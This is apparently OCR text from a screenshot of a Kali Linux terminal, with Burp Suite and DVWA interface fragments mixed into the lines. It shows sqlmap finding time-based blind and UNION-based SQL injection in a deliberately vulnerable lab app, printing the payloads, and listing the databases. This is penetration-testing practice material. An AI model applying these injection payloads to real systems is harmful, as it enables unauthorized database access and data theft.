 Applications Places Terminal Sun 23:23
root@kali: ~
File Edit View Search Terminal Help
[23:22:44] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[23:22:44] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[23:22:44] [INFO] testing for SQL injection on GET parameter 'Submit'
Burp Suite Community Edition v
[23:22:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:22:44] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:22:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
Sequencer Decoder Comparer Extender
[23:22:46] [WARNING] GET parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 157 HTTP(s) requests:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Forward Intercept is off
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'QWZT'='QWZT&Submit=Submit
Instru
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7178786b71,0x51766a585a736b6d48577376784c67476144654f526d4c46574165486b474e484143794248704
16f,0x717a716b71)-- DiYP&Submit=Submit
---
Com
[23:22:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[23:22:46] [INFO] fetching database names
available databases [7]:
SQL
[*] dvwa
Uploa
[*] information_schema
[*] metasploit
XSS
[*] mysql
XSS
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
DVWA
? < + > Type a search term
PHP Info
[23:22:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.78'
About
[*] ending @ 23:22:46 /2020-12-13/
Logout
root@kali:~#